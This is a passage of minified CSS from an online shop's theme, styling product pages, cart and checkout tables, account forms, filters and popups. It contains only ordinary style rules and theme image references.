ease-in-out;color:#fff}input.button_mini:hover,input.button_small:hover,input.button:hover,input.button_large:hover,input.button_mini_disabled:hover,input.button_small_disabled:hover,input.button_disabled:hover,input.button_large_disabled:hover,input.exclusive_mini:hover,input.exclusive_small:hover,input.exclusive:hover,input.exclusive_large:hover,input.exclusive_mini_disabled:hover,input.exclusive_small_disabled:hover,input.exclusive_disabled:hover,input.exclusive_large_disabled:hover,a.button_mini:hover,a.button_small:hover,a.button:hover,a.button_large:hover,a.exclusive_mini:hover,a.exclusive_small:hover,a.exclusive:hover,a.exclusive_large:hover,span.button_mini:hover,span.button_small:hover,span.button:hover,span.button_large:hover,span.exclusive_mini:hover,span.exclusive_small:hover,span.exclusive:hover,span.exclusive_large:hover,span.exclusive_large_disabled:hover,.cart_navigation .button:hover,.cart_navigation .button_large:hover,.cart_voucher .submit input.button:hover,#idTab4 ul li .ajax_add_to_cart_button:hover,button.exclusive:hover,#id_new_comment_form .button:hover{background-color:#e1423c;background-position:0 0}.content_prices #add_to_cart span,#enabled_filters{display:none}#authentication #create-account_form fieldset,#authentication #login_form fieldset{height:auto}#layered_form ul li label{line-height:20px}#layered_block_left li a{color:#666}#layered_block_left ul{padding:0}#layered_block_left ul li input.checkbox{vertical-align:top !important;margin-top:1px}#layered_form div.checker{display:inline-block;vertical-align:top}#layered_block_left ul li,#layered_block_left ul li .disabled{color:#666;font:normal 13px/20px 'MyriadPro-Regular'}#layered_block_left ul li .disabled{color:#bbb}.layered_subtitle_heading{overflow:hidden}#columns #layered_block_left ul li label a{padding:0 !important;font-size:12px;line-height:16px !important}#layered_block_left ul li:hover{background:none !important}#layered_block_left ul li input.checkbox,#layered_block_left ul li label{display:inline-block;vertical-align:top}#layered_block_left #layered_form > div > div{border-bottom:none;margin-bottom:0;padding-bottom:0}.content_scene_cat{border:none;position:relative;border-radius:0;padding:0;box-shadow:none;height:auto}.content_scene_cat img{width:100%;height:auto}.cat_desc{position:absolute;top:31%;left:4%;width:40%}.cat_desc h2{padding:0;margin-bottom:10px;font-size:30px;line-height:36px}.cat_desc div{font:normal 14px/20px 'MyriadPro-Regular'}.content_sortPagiBar{margin:11px 0 0 0;clear:left}.content_sortPagiBarFooter{margin-top:30px}#primary_block{width:100%;margin-bottom:35px}#pb-right-column{width:403px;margin-right:45px}#pb-right-column .image_container{border-right:1px solid #e6e6e6;z-index:auto}#pb-right-column #image-block{width:310px;height:auto;float:left;margin-right:8px;background:#fff;border:1px solid #e6e6e6}#pb-right-column #image-block img{border:none}#pb-right-column #views_block{float:left;width:75px;margin-top:0}#product_thumbs{overflow:hidden}.carousel_thumbs li{border:1px solid #e6e6e6;width:73px;margin-bottom:9px;display:block}.carousel_thumbs img,.carousel_thumbs li a{display:block;width:73px;margin:0;opacity:0.9;z-index:999}.carousel_thumbs li a:hover img{opacity:1}.carousel_thumbs li:hover{box-shadow:1px 1px 10px rgba(50,50,50,0.25)}#views_block button{display:block;width:26px;height:26px;border:none;background:none;background-position:0 0;background-image:url(https://www.expo-visions.com/themes/alysum/css/../images/slider_nav.png);position:absolute;top:-13px;left:25px;z-index:99;text-indent:-9999px;cursor:pointer}#views_block,.footer-relative{position:relative}.hidden_area{height:515px;overflow:hidden}#views_block .next{background-position:0 -26px;top:502px}#views_block .prev{background-position:0 0}#views_block .next:hover{background-position:-26px -26px;top:502px}#views_block .prev:hover{background-position:-26px 0}#pb-left-column{margin-left:0;width:511px}.idTabs{border:none;padding:0;margin:0}ul.idTabs li{margin-right:4px}.idTabs a{padding:0 10px 0 10px;font:normal 14px 'MyriadPro-Regular';line-height:26px;color:#666;background:#e0e0e0;border:1px solid #e0e0e0;border-bottom:none}.idTabs a:hover{background:#eee}.idTabs .selected{color:#666;background:#fff;border:1px solid #e0e0e0;border-bottom:none}#more_info_sheets{padding-top:0;border:1px solid #e0e0e0;background:#fff;margin-top:-1px;padding:17px 22px 25px}#idTab1 ul{margin-top:7px;margin-bottom:7px}.resetimg{padding:0;clear:both}#wrapResetImages{display:block;padding:10px 100px 0}.attribute_list #color_to_pick_list:hover{overflow:auto}#attributes{width:100%;height:35px}.attribute_list{margin-right:15px}.sortPagiBar .chzn-search,.attribute_list .chzn-search{display:none}.attribute_list select,.attribute_label{font:normal 14px 'MyriadPro-Regular' !important;line-height:20px;color:#666}#attributes .attribute_fieldset{float:left;display:inline}#quantity_wanted_p{width:100%;overflow:hidden}#quantity_wanted_p input{font:normal 14px 'MyriadPro-Regular';line-height:21px;height:21px;color:#666;width:80px;padding:0 10px}.content_prices{margin-top:0;padding-top:0;border-top:none;text-align:left}.our_price_display{margin-right:15px;color:#c5988b;font-size:24px;line-height:29px;font-weight:normal;float:left}#our_price_display{float:left;font-size:24px;line-height:40px}.buttons_bottom_block{clear:none}div.price{width:auto;overflow:hidden}.content_prices #add_to_cart{position:static;float:left;padding:0}#old_price_display{display:inline;padding-right:0;text-decoration:line-through;color:#ccc;line-height:40px;font-size:22px;clear:none;float:left}#reduction_percent,#reduction_amount{display:inline;float:left;margin:0;padding:0;font-weight:normal;font-size:12px;line-height:12px;color:#f00;background:none;padding-right:10px}#reduction_percent span,#reduction_amount span{display:inline;padding:0;line-height:12px;background:none}#pb-left-column h1{float:left;width:350px;font:normal 20px/26px 'MyriadPro-Semibold';display:block;padding-bottom:10px}p.online_only{font-weight:normal;font-size:12px;color:#E1423C;text-align:left}.product-overview-full{overflow:hidden}#product_comments_block_extra,#pb-right-column #image-block #view_full_size .span_link{display:none}#view_full_size img.jqzoom,#view_full_size img.bigimg{width:310px;height:auto}#attributes select{width:107px}ul#product_list{margin:11px 0 0 0}table.std,table.table_block{border:1px solid #e5e5e5;margin-top:15px}table.std th,table.table_block th,#contact h3,#account-creation_form h3{padding:6px 0;font-size:13px;color:#666;font-weight:bold;text-transform:uppercase;text-shadow:none;background:none}#contact h3{font-size:18px;text-transform:none;font-weight:normal}#contact .col-xs-12{width:100% !important}#contact div.uploader input{float:left}#contact #uniform-fileUpload{max-width:300px !important}#contact #fileUpload{width:120px !important}#create-account_form h3,#authentication #login_form h3,#new_account_form h3,#add_adress h3{padding:8px 0;border-bottom:none;font-weight:normal;font-size:16px;color:#666;text-transform:uppercase;background:none;margin-bottom:5px}#account-creation_form h3{border-bottom:1px solid #e5e5e5}#authentication #create-account_form .form_content,#authentication #login_form .form_content{padding:10px 0}#create-account_form,#authentication #login_form{width:420px;height:auto}#create-account_form{margin-right:50px}#authentication #center_column,#order-opc #center_column,#address #center_column,#pagenotfound #center_column,#my-account #center_column,#history #center_column,#order #center_column,#order-confirmation #center_column,#addresses #center_column,#password #center_column,#contact #center_column,#stores #center_column,#identity #center_column{width:100%}#guest-tracking #left_column,#password #left_column,#contact #left_column,#stores #left_column,#identity #left_column{display:none}#form_forgotpassword fieldset,#new_account_form fieldset,#add_adress fieldset{background:none;margin:0;border:none;padding:0}#form_forgotpassword label{display:inline-block;padding-right:10px;width:54px;font-weight:bold;font-size:12px;text-align:left}#form_forgotpassword input#email{width:250px;border:1px solid #e5e5e5;line-height:24px;height:26px;margin-right:15px}.account_creation label{width:auto;padding:0 10px 0 0}.cart_navigation{margin-top:0;padding-top:20px;border-top:1px solid #e5e5e5}.cart_navigation .button{line-height:16px;padding:7px 15px;vertical-align:top}.cart_navigation .standard-checkout{float:right}.cart_navigation .standard-continue{float:left}#search .sortPagiBar{margin-bottom:0}#center_column #add_adress .submit2{padding-right:285px}.form_separator{border-bottom:1px solid #e5e5e5;height:1px;margin-bottom:10px}form.std fieldset{border:none}.form_content{background:#fff;padding:15px}#create-account_form h4{font-family:'MyriadPro-Regular'}#create-account_form #email_create{line-height:24px;height:22px;background:none}#create-account_form h4{padding-bottom:12px}#form_forgotpassword p.text input[type=text]{padding:0 5px;height:20px;width:288px;border:1px solid #e5e5e5;background:none}#create-account_form #email_create,#login_form #email,#login_form #passwd,#login_form #login_email,#login_form #login_passwd{width:250px}#create-account_form #SubmitCreate,#login_form #SubmitLogin{margin-right:45px}.separator-opc{height:0;line-height:0}.addresses ul.address{list-style-type:none;float:left;position:relative;margin:0 30px 0 0;width:420px !important}.addresses ul.address .address_title{margin-bottom:5px;height:29px;font-weight:normal;line-height:29px;color:#333;text-shadow:none;background:none;font:normal 18px/29px "LMRoman10Regular"}.addresses ul.address li{font:normal 12px/16px 'MyriadPro-Regular';text-transform:none}.address_add{padding:15px 0 0 0}#add_address .form-group label,#guestTracking .form-group label,.ident .form-group label{display:inline-block;padding:6px 15px;width:230px;font-size:14px;text-align:right;vertical-align:top}.ident .form-group .button{margin-left:263px}.ident .form-group .row,.ident .form-group .row .col-xs-4{display:inline-block;vertical-align:top}#guestTracking .form-group i,.guestSubmit input{margin-left:263px}ul.address{width:47%;float:left;list-style:none}ul.address .address_title{text-transform:uppercase;font-size:14px;padding-bottom:10px;border-bottom:1px solid #ccc;margin-bottom:10px}.description_box ul{list-style:none}#add_address .submit2{margin-left:265px}.form-group{clear:both;margin-bottom:15px}.form-group textarea{width:360px;padding:5px;border:1px solid #ccc}.form-group input[type=text],.form-group input[type=email],.form-group input[type=tel],.form-group input[type=password]{padding:0 5px;height:29px;line-height:27px;width:360px;border:1px solid #ccc;font-size:12px;color:#666}#pagenotfound #search_query{border:1px solid #e5e5e5 !important;height:24px;background:#FFF !important}#usefull_link_block{width:225px;float:left;margin:0}#usefull_link_block li{padding-top:0}#usefull_link_block li:hover{text-decoration:underline}#order-list{margin:0}#stores-table{display:none}#order-list th,table#cart_summary th{background:#ddd;text-shadow:none;padding:7px 4px;color:#666}#order-list{border:1px solid #e5e5e5}#order-list td{font-weight:normal}#order-list .last_item td,table#cart_summary .last_item td{border-bottom:1px solid #e5e5e5;background:none}table#cart_summary .last_item,table#cart_summary .cart_delete,.price_discount_del{border-right:1px solid #e5e5e5 !important}td.history_detail{padding-left:3px;padding-right:3px}.cart_voucher h4{padding:0}.description_box{border:none;padding:0 !important;box-shadow:none !important;margin:0 !important}.description_box p{padding-left:0 !important}h1#tracking{margin:0 !important}.views{padding-top:4px}.view_btn{width:16px;height:16px;margin-left:10px;cursor:pointer}.views span{font:normal 14px/17px 'MyriadPro-Regular';padding-left:10px}.grid_title{padding-right:10px}#view_list{background:url(https://www.expo-visions.com/themes/alysum/css/../images/grid-list.gif) no-repeat 0 -16px}#view_grid{background:url(https://www.expo-visions.com/themes/alysum/css/../images/grid-list.gif) no-repeat 0 0}#view_grid,#view_list{opacity:0.5}#view_grid:hover,#view_list:hover,#view_grid.active,#view_list.active{opacity:1}.view_list .sub_block{padding-top:25px}.view_list .sub_block .price{display:block;margin-bottom:5px !important}.views_float{display:inline;float:left;height:23px}.c_margin0{margin-top:0}.blockproductscategory,#crossselling{width:100%;overflow:hidden;margin-top:40px}div.productscategory_h2{color:#7B7975 !important;font-style:italic;font-size:16px;padding-bottom:8px;padding-right:10px;padding-left:10px;margin-bottom:20px;border-bottom:1px solid #e0e0e0}.blockproductscategory #productscategory_slider{margin:0 20px}#crossselling li,#productscategory_list li{padding:0;margin:0;width:30%}#crossselling .nbs-flexisel-inner{width:calc(100% + 20px)}body #center_column #cart_voucher #discount_name{height:33px}#HOOK_SHOPPING_CART #crossselling li{height:335px}#HOOK_SHOPPING_CART #crossselling li .product_name a{height:auto}#crossselling{margin-bottom:40px}#productscategory{position:relative}#crossselling li img,#productscategory_list li img{width:calc(100% - 2px);height:auto}#HOOK_SHOPPING_CART #crossselling li img{width:162px}#crossselling .flexisel-nav,#productscategory .flexisel-nav{top:50%;margin-top:-12px;width:24px !important;height:24px !important;position:absolute;cursor:pointer;left:2px}#crossselling .flexisel-nav .svgic,#productscategory .flexisel-nav .svgic{width:15px;height:15px;margin-top:5px}#crossselling .flexisel-nav.nbs-flexisel-nav-right,#productscategory .flexisel-nav.nbs-flexisel-nav-right{right:2px;left:auto}.li-indent{padding-right:20px}.bx-pager a,.nivo-controlNav a{width:19px;height:19px;background-position:0 0;background-repeat:no-repeat;background-color:transparent;margin-right:9px;text-indent:-9999px}.bx-pager a:hover,.nivo-controlNav a:hover,.nivo-controlNav a.active,.bx-pager .pager-active{background-position:0 0;background-repeat:no-repeat;background-color:transparent}.nivo-controlNav{padding:0 0 16px}#layered_form div div ul{max-height:280px !important;overflow:auto}.sortPagiBar select{margin:0}#layered_form ul{margin-bottom:20px}.layered_price ul{overflow:hidden}#layered_form ul li{padding-bottom:6px}body #layered_block_left span.layered_subtitle{padding-bottom:10px;font-size:14px;display:inline-block}#layered_block_left ul li input.checkbox{margin-right:3px}.comparebutton{background:#ccc}#layered_block_left .layered_subtitle{font-weight:normal}#layered_block_left span.layered_close{float:right}#layered_block_left .layered_close{padding:0}#layered_block_left span.layered_close a{width:18px;height:18px;display:inline-block;text-indent:-9999px;background:url(https://www.expo-visions.com/themes/alysum/css/../images/plus-minus.gif) no-repeat 0 0}#layered_block_left span.layered_close.closed a{width:18px;height:18px;background:url(https://www.expo-visions.com/themes/alysum/css/../images/plus-minus.gif) no-repeat 0 -18px}.ui-widget-header{background:#E17365}.accessories-block{margin:0}.accessories-block ul{margin:0 !important}.accessories-block .block_content{overflow:hidden}.accessories-block ul li{width:30%;float:left;margin-right:5%}.accessories-block ul li .product_desc{margin-bottom:13px}.accessories-block .product_image{display:block;border:1px solid #d1d1d1}.accessories-block ul li:nth-child(3n+3){margin-right:0}.accessories-block ul li .product_desc img{width:100%;border:none;height:auto}.accessories-block ul li .price{display:block;margin-bottom:13px;padding:0;font-size:16px !important}.accessories-block ul li h5{margin-bottom:6px}.accessories-block ul li .product_accessories_price{padding:0;text-align:center}.accessories-block ul li .product_accessories_price h5{font-weight:normal}.accessories-block ul li .ajax_add_to_cart_button{width:80px;text-align:center;padding:4px 10px;color:#fff;font:normal 12px/18px 'MyriadPro-Regular'}.accessories-block ul li .product_accessories_price{color:#C5988B;font-size:16px;font-weight:normal}#discount #center_column,#order-slip #center_column{width:100%}#productsSortForm .chzn-container-single .chzn-single,#nbrItemPage .chzn-container-single .chzn-single{height:21px;line-height:21px}#fancybox-img{width:100%;height:100%;margin:0 auto}#fancybox-content{text-align:center}.wht_bg,#identity form.std fieldset{background:#fff}.white_bg_bord{background:#fff;border:1px solid #e0e0e0}.wrap_indent{padding:20px;overflow:hidden}.wrap_indent .wrap_indent{padding:0}.wrap_indent .separator-opc,#layered_block_left h4{display:none}div.zoomdiv{border:1px solid #e5e5e5}.animatedImage{height:auto}body.content_only{padding-top:20px}.content_only #pb-left-column{width:580px}.content_only #thumbs_list{height:100% !important}.content_only #pb-right-column1{margin-top:0}.content_only .primary_block{margin:0}.content_only#product .blockproductscategory,.content_only#product #pb-right-column b{display:none !important}.content_only#product{margin:0 25px}.layered_price .ui-state-default,.layered_price .ui-widget-content .ui-state-default,.layered_price .ui-widget-header .ui-state-default{color:#666;font-size:12px;border:none;width:2%;height:10px;cursor:pointer;box-shadow:none}.layered_price .ui-slider-horizontal .ui-slider-handle{margin:-6px 0 0 0;width:14px;height:14px;border-radius:50%;display:inline-block;position:absolute;top:0;z-index:1}.layered_price .ui-slider-horizontal .ui-slider-handle::before{content:'' !important;width:0}.layered_price .ui-slider-horizontal{height:2px;background-color:#CCC;margin-top:15px;z-index:0}.layered_price .ui-widget-header{border-radius:0}.layered_price .layered_slider_container{width:94%;margin:0 0 6px 0;position:relative}.layered_price .ui-slider-horizontal .ui-slider-range{position:relative;height:2px}#layered_block_left #layered_form .color-option{border:none;display:inline-block;vertical-align:top;width:27px;height:27px}#layered_block_left ul.colors li{display:inline-block;vertical-align:top}#columns #layered_block_left ul.colors li label.layered_color{display:none}#columns #layered_block_left ul.colors li input{box-shadow:none;border:1px solid #ccc;cursor:pointer}.product_desc p{padding-bottom:15px}#attributes fieldset label{line-height:23px !important}.view_list .star_content{margin-right:5px}.star,.star_on{height:15px;width:16px;margin-right:-2px;top:0;position:relative;color:#ccc}.star .svgic,.star_on .svgic{width:15px;height:15px;position:absolute;top:0;left:0}.star_on .svgic{color:#7a7975}#product_comment{width:85px;float:right;padding-top:4px}.open-comment-form{float:right}.open-comment-form:hover{text-decoration:none !important}#product_comments_block_tab button.usefulness_btn{border:none;border-radius:0 !important;background:#666 !important;color:#fff;padding:3px 10px}#product_comments_block_tab button.usefulness_btn:hover{background:#E08270 !important}.share_title{width:45px;line-height:14px;font-size:13px;float:left}#usefull_link_block li#favoriteproducts_block_extra_add,#usefull_link_block li#favoriteproducts_block_extra_added,#usefull_link_block li#favoriteproducts_block_extra_remove,#usefull_link_block li#favoriteproducts_block_extra_removed{background:none !important;padding-left:0 !important}#usefull_link_block li#favoriteproducts_block_extra_add:before,#usefull_link_block li#favoriteproducts_block_extra_removed:before{content:"+"}#usefull_link_block li#favoriteproducts_block_extra_added:before,#usefull_link_block li#favoriteproducts_block_extra_remove:before{content:"-"}#cart_block_list dd{display:none}#order-opc .delivery_options_address h3{background:#ddd;text-shadow:none}#thumbs_list{overflow:hidden}#thumbs_list_frame li:first-child{margin-top:0}#thumbs_list_frame li{margin-top:9px;display:block}#thumbs_list_frame img,#thumbs_list_frame li a{display:block;width:72px;height:auto;margin:0;opacity:0.9;z-index:999}#thumbs_list_frame li a{border:1px solid #e6e6e6}#thumbs_list_frame li a:hover img{opacity:1}#views_block a.btn{display:block;width:26px;height:26px;border:none;background:none;background-position:0 0;background-image:url(https://www.expo-visions.com/themes/alysum/css/../images/slider_nav.png);position:absolute;top:-13px;left:50%;margin-left:-13px;z-index:9;text-indent:-9999px;cursor:pointer;transition:none}#views_block{position:relative}.view_scroll_spacer{position:absolute;bottom:0;left:0;width:100%}#views_block #view_scroll_left{background-position:0 -26px}#views_block #view_scroll_right{background-position:0 0;z-index:0}#views_block #view_scroll_left:hover{background-position:-26px -26px}#views_block #view_scroll_right:hover{background-position:-26px 0}#voucher .button{padding:5px 15px}span.on_sale{display:none}.on_sale_img{position:absolute;top:30px;right:0}#pb-left-column{position:relative}#cart_block_list dd{display:none}span.slogan{left:0}#home-page-tabs{list-style:none}#home-page-tabs li{display:inline-block;font-size:16px;font-style:italic;margin:0 10px 20px 0;padding:0 20px;line-height:30px;border:1px solid #e0e0e0;text-align:center;background-color:#FFF}.table,ul.step{width:100%}ul.step li{width:20%}ul.step li.step_todo span{padding-left:20px;padding-right:20px}#HOOK_SHOPPING_CART{margin-bottom:20px}#HOOK_SHOPPING_CART #loyalty{margin:0;padding:0}#HOOK_SHOPPING_CART #loyalty img{float:left;margin-right:10px}#loyalty{line-height:15px}#loyalty img{vertical-align:top}table#cart_summary .cart_total_price td.cart_voucher{border-bottom:1px solid #e9e9e9}table#cart_summary #total_price_container{border-bottom:1px solid #e9e9e9;border-right:1px solid #e9e9e9}.cart_total_price .total_price_container p{background:#999}.comment_info{display:inline}#product_comments_block_tab{margin:0 !important}.comment_info{width:auto;float:left;text-align:left}.comment_info a{float:left}span.exclusive{color:#bbb !important;cursor:default !important}#newsletter_block_left .inputNew{line-height:16px;text-indent:5px}h1#cart_title{margin-bottom:28px;margin-top:20px}ul#order_step{background:none;margin-bottom:40px}ul.step{height:125px}ul.step li{text-align:center;height:82px;background-position:50% 50% !important}ul.step li em{margin:0 auto 11px;display:block}ul.step li a em,ul.step li.step_current span em,ul.step li.step_todo span em,ul.step li.step_current span em{width:82px;height:82px;border-radius:50%;line-height:82px;color:#fff;font:normal 35px/82px "LMRoman10Regular"}ul.step li a:hover{text-decoration:none}ul.step li a,ul.step li.step_current span,ul.step li.step_todo span,ul.step li.step_current span{background:none;font:normal 24px "LMRoman10Regular";text-transform:none;padding:0}ul.step li.step_current span em{background:url(https://www.expo-visions.com/themes/alysum/css/../images/alysum_pattern.png) repeat 0 0 #e17365 !important}ul.step li.step_todo span em{background:url(https://www.expo-visions.com/themes/alysum/css/../images/alysum_pattern.png) repeat 0 0 #ccc !important}ul.step li a em,ul.step li.step_current span em{background:url(https://www.expo-visions.com/themes/alysum/css/../images/alysum_pattern.png) repeat 0 0 #e17365}ul.step li.step_todo span,ul.step li.step_current span{padding:0}.summary_products_quantity_cont{font:normal 20px "LMRoman10Regular";padding-bottom:10px}table#cart_summary .cart_product img{margin-right:20px}.detail_step_by_step th,#order-detail-content th,table#cart_summary th{background-color:#fff !important;padding:0;line-height:54px;font:normal 17px/54px 'MyriadPro-Regular';border-bottom:1px solid #e0e0e0}table#cart_summary{border:0 !important}table#cart_summary thead{border:1px solid #e0e0e0 !important}table#cart_summary tbody tr{border-left:1px solid #e0e0e0;border-right:1px solid #e0e0e0}table#cart_summary tr.first_item{}table#cart_summary td{border-right:none;padding-left:0;font-weight:normal}table#cart_summary td.cart_product{padding-left:15px}.cart_description h5 a{font-size:16px}table#cart_summary .cart_total{width:103px}table#cart_summary tfoot td{padding-left:40px !important;line-height:28px !important;font-size:15px}table#cart_summary tfoot td.price{padding-left:12px !important}table.std tfoot tr:hover,table.table_block tfoot tr:hover{background-color:#fff !important}table#cart_summary tfoot td.price{font:normal 22px "LMRoman10Regular";text-align:center;border-right:1px solid #e1e1e1}table#cart_summary td.cart_unit span.price{font:normal 22px "LMRoman10Regular" !important}table#cart_summary .cart_total_price td,table#cart_summary .cart_total_delivery td{line-height:25px !important;border-left:1px solid #e9e9e9;padding-top:12px !important}table#cart_summary td.cart_total span.price{font:normal 22px "LMRoman10Regular";color:#c5988b}table#cart_summary td.cart_delete{position:relative}table#cart_summary td.cart_delete a.cart_quantity_delete,.price_discount_delete{text-indent:-9999px;width:32px;display:block;margin-top:-4px;height:32px;background:url(https://www.expo-visions.com/themes/alysum/css/../images/cart_remove.gif) no-repeat 0 0 !important;padding:0;border-radius:0}table#cart_summary td.cart_delete a.cart_quantity_delete:hover,.price_discount_delete:hover{background:url(https://www.expo-visions.com/themes/alysum/css/../images/cart_remove_active.gif) no-repeat 0 0 !important}table#cart_summary .cart_product_title{font-size:18px;display:block;margin-bottom:8px;color:#999;font-weight:normal}table#cart_summary .product-name{padding:0}table#cart_summary td span#total_price{color:#e17365;font-weight:bold;font-size:22px;padding-left:0;text-align:center}#order table#cart_summary td span#total_price{padding-top:13px}#order table#cart_summary #total_price_container{padding-left:0 !important}.addressesAreEquals .checker{display:inline-block}.cart_quantity .cart_quantity_input{border:1px solid #ccc;height:24px;width:40px;line-height:24px;padding:0 10px}.cart_total_price .total_price_container span{text-align:center;padding:12px 0 0 0;font-size:22px}#cart_quantity_button{display:none}.cart-separator-01{border-top:1px solid #fff;padding:0 !important;height:1px;line-height:1px}table#cart_summary tfoot .cart-separator-02{border-top:1px solid #fff;padding:0 !important;height:10px;line-height:10px !important;border-bottom:none !important}.shopping_cart_voucher{width:278px;height:253px;margin-right:20px;background:url("https://www.expo-visions.com/themes/alysum/css/../images/voucher.jpg") no-repeat 0 0;position:relative;float:left;border:1px solid #e0e0e0}.shopping_cart_voucher_content{width:278px;background-color:rgba(255,255,255,0.6);position:absolute;bottom:0;left:0}.shopping_cart_voucher_content .space{padding:19px 19px 10px 19px}.shopping_cart_voucher_content h4{font-size:23px;line-height:23px;padding:0}.shopping_cart_voucher_content h4 label{color:#3a3a3c !important}.shopping_cart_voucher_content .ind{padding:5px 5px 5px 10px}table#cart_summary tfoot td form#voucher{width:239px;height:35px;background:url('https://www.expo-visions.com/themes/alysum/css/../images/voucher_input.png') no-repeat 0 0}table#cart_summary tfoot td form#voucher #discount_name{border:none;background:none;float:left;width:164px;line-height:26px;height:26px;margin-top:5px}table#cart_summary tfoot td form#voucher .button2{height:26px;width:60px;border:0;color:#fff;font:normal 14px/18px 'MyriadPro-Regular';vertical-align:top;background:url('https://www.expo-visions.com/themes/alysum/css/../images/newsletter_button_pas.png') no-repeat 0 0;cursor:pointer}table#cart_summary tfoot td form#voucher .button2:hover{background:url('https://www.expo-visions.com/themes/alysum/css/../images/newsletter_button_act.png') no-repeat 0 0}table#cart_summary tfoot td .shopping_cart_voucher .title_offers{font:normal 14px/14px "LMRoman10Regular";color:#666}table#cart_summary .cart_total_price td#cart_voucher,table#cart_summary .cart_total_price td span#total_price{padding:0 !important;border:none !important}table#cart_summary .cart_total_price td.td_voucher{padding:0;background:none;width:278px}table#cart_summary .cart_total_price{background:none !important;border:none}table#cart_summary .cart_total_price_td{border:none;padding:0 !important}div.total_table{overflow:hidden;background:#FFF}table#cart_summary div.total_table table{width:100%}table#cart_summary .tr-cart-separator-02{border:none}.total_table table{border-top:1px solid #e0e0e0}.total_table table td{background:#fff;border-right:1px solid #e0e0e0 !important}.total_table table td#cart_voucher{background:#e0e0e0;font-weight:bold}div.order_delivery{margin-bottom:30px;border:1px solid #e0e0e0;padding:19px;background:#fff;overflow:hidden}#multishipping_mode_box{background:#fff}.address_add{padding:15px 0 0 0;clear:both}#ordermsg{margin-bottom:30px;margin-top:30px}#ordermsg .txt{width:100%;float:none;display:block}#ordermsg textarea{width:99%}h3.carrier_title{text-transform:uppercase}#order .delivery_options_address h3{background:none;text-shadow:none;text-transform:none}.delivery_options{border:none;background:#f3f3f3}#order .delivery_option.item{background:#f3f3f3}#order .delivery_option label{padding-top:10px;padding-bottom:10px}#order .delivery_option_radio{margin-top:30px}#order-detail-content table tfoot > tr{border-left:1px solid #e0e0e0;border-right:1px solid #e0e0e0}#HOOK_PAYMENT .wrap_indent{padding-bottom:5px}.payment_module{border:none;padding:0 0 15px}.payment_module a{text-transform:none;font:normal 16px/49px "LMRoman10Regular"}.payment_module a:hover{text-decoration:none}.back_to_orders{line-height:30px}.back_to_orders img{vertical-align:top}.adresses_bloc .item{margin-right:6%}#cart_block .price{float:none}#cart-price-precisions{width:150px;float:left}.attribute_fieldset label{margin-right:5px}#product_reference{clear:both;padding-bottom:3px}#product_reference .editable{font-family:"Times New Roman"}#guest-tracking #center_column{width:100%}#availability_statut{clear:both}.product_footer{margin-top:40px}.product-manufacturer,#product_condition{padding-bottom:3px;clear:both}table#cart_summary tr.cart_item.even{background-color:#fff !important}#HOOK_SHOPPING_CART_EXTRA{padding:20px 0 0 0}#container_express_checkout{margin-right:-40px}#HOOK_SHOPPING_CART #crossselling{width:100%;margin:0}#HOOK_SHOPPING_CART #productscategory_slider,#HOOK_SHOPPING_CART #productscategory_slider .nbs-flexisel-inner{width:100% !important}ul.address li,.addresses ul.address li{line-height:24px}#gift_div #gift_message,#order #message{width:calc(100% - 12px);border:1px solid #e0e0e0;height:100px}.carousel_img{width:80px;height:auto}.wlp_bought_list .product_image a{display:block;position:relative}.wlp_bought_list .product_image a img{width:100%;height:auto}#module-blockwishlist-mywishlist #center_column{width:100%}#module-blockwishlist-mywishlist #mywishlist fieldset,#module-blockwishlist-mywishlist .wishlisturl{background-color:#FFF;border:1px solid #e0e0e0;border-radius:0}#mywishlist td.wishlist_delete{border-right:1px solid #e0e0e0}#mywishlist #block-history th{text-indent:10px;background:#FFF}#layered_block_left .color-option{border:1px solid #fff;box-shadow:0 0 1px rgba(0,0,0,1);margin-left:1px}.blockstore img{width:100%;height:auto}#white_bg .customerprivacy p.required{width:40px;float:left}#white_bg .customerprivacy label{width:90%;float:left;padding:0}#white_bg .account_creation.customerprivacy{background-color:transparent;border:none}h3#new_account_title{border-bottom:1px solid #ccc}.mobile-title{display:none}#product_comments_block_tab{max-height:300px;-ms-overflow-y:auto;overflow-y:auto}#product_comments_block_tab div.comment div.comment_details{width:100% !important}.countdown > div{width:19%;display:inline-block;margin:0 3px;background:rgba(233,233,233,.7);color:#555;text-align:center;font-size:18px;line-height:20px;padding:6px 2px;max-width:300px;font-family:LMRoman10Regular}.countdown > div span{font-size:11px;line-height:12px;display:block}#bottom-map{width:100%;height:400px}.wide-bottom-map{margin-top:120px}.wide-bottom-map .page_width{position:relative}.quick-contact{width:34%;position:absolute;right:0;top:0;z-index:9;height:400px}.qc-indent{padding:50px 30px}.qc-container{position:absolute;z-index:9;top:0;left:0;width:100%}.wide-bottom-map{position:relative}.quick-contact h3{text-transform:uppercase;color:#fff;padding-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.3);margin-bottom:20px;font-size:17px;line-height:17px;position:relative}.quick-contact h3:after{content:"";width:100%;border-bottom:1px solid rgba(255,255,255,0.3);position:absolute;bottom:1px;left:0;height:1px}.contact-form-box input::-webkit-input-placeholder,.contact-form-box textarea{font-family:Verdana}.quick-contact input:not(.button),.quick-contact textarea{border:none;height:30px;line-height:20px;padding:5px 0 5px 15px;text-transform:uppercase;width:calc(100% - 15px);margin-bottom:10px;color:#aaa}.quick-contact textarea{height:110px}.quick-contact input.button{padding-left:30px;padding-right:30px;text-transform:uppercase}#popupouter{position:absolute;width:400px;top:50%;left:50%;margin:-28px 0 0 -268px;z-index:99999;background:#fff;border:8px solid #ccc;padding:20px 60px;box-shadow:0 0 10px rgba(0,0,0,0.75);text-align:center}.jqifade{position:absolute;background-color:#777}div.jqi{font-family:Arial,Helvetica,sans-serif;position:absolute;background-color:#fff;font-size:14px;line-height:50px;text-align:left;border:8px solid #ccc;padding:20px 60px;box-shadow:0 0 10px rgba(0,0,0,0.75)}div.jqi .jqiclose{position:absolute;top:0;right:0;width:100%;cursor:pointer;text-indent:-9999px}div.jqi .jqititle{padding:5px 10px;font-size:16px;line-height:20px;border-bottom:solid 1px #eee}div.jqi .jqimessage{padding:10px;line-height:20px;color:#444;text-align:center}div.jqi .jqibuttons{text-align:right;padding:5px 0 5px 0;border:solid 1px #eee;background-color:#f4f4f4}div.jqi button{padding:3px 10px;margin:0 10px;background-color:#2F6073;border:solid 1px #f4f4f4;color:#ffffff;font-weight:bold;font-size:12px}div.jqi button:hover{background-color:#728A8C}div.jqi button.jqidefaultbutton{background-color:#BF5E26}.jqiwarning .jqi .jqibuttons{background-color:#BF5E26}body.wdt480 #views_block #view_scroll_left,body.wdt480 #views_block #view_scroll_right{display:none !important}.jqi 